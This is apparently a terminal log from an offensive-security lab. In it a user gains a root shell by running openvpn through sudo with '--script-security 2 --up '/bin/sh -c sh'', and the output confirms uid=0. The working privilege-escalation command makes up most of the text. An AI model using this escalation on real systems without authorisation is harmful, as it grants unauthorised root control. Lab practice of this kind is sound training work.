 offsec@vpn:/home$ cd /tmp
offsec@vpn:/tmp$ ls
systemd-private-145d549200fa46e9a8acf58ba88b5931-ModemManager.service-RiP1q4
systemd-private-145d549200fa46e9a8acf58ba88b5931-systemd-logind.service-pATnWN
systemd-private-145d549200fa46e9a8acf58ba88b5931-systemd-resolved.service-zcfNCH
systemd-private-145d549200fa46e9a8acf58ba88b5931-systemd-timesyncd.service-SWhM15
vmware-root_701-3979708482
offsec@vpn:/tmp$ sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
2023-04-22 15:40:17 Cipher negotiation is disabled since neither P2MP client nor server mode
2023-04-22 15:40:17 OpenVPN 2.5.5 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PK
2023-04-22 15:40:17 library versions: OpenSSL 3.0.2 15 Mar 2022, LZO 2.10
2023-04-22 15:40:17 NOTE: the current --script-security setting may allow this configuration
2023-04-22 15:40:17 ******* WARNING *******: All encryption and authentication features disab
l not be protected against man-in-the-middle changes. PLEASE DO RECONSIDER THIS CONFIGURATION
2023-04-22 15:40:17 /bin/sh -c sh null 1500 1500   init
# id
uid=0(root) gid=0(root) groups=0(root)
#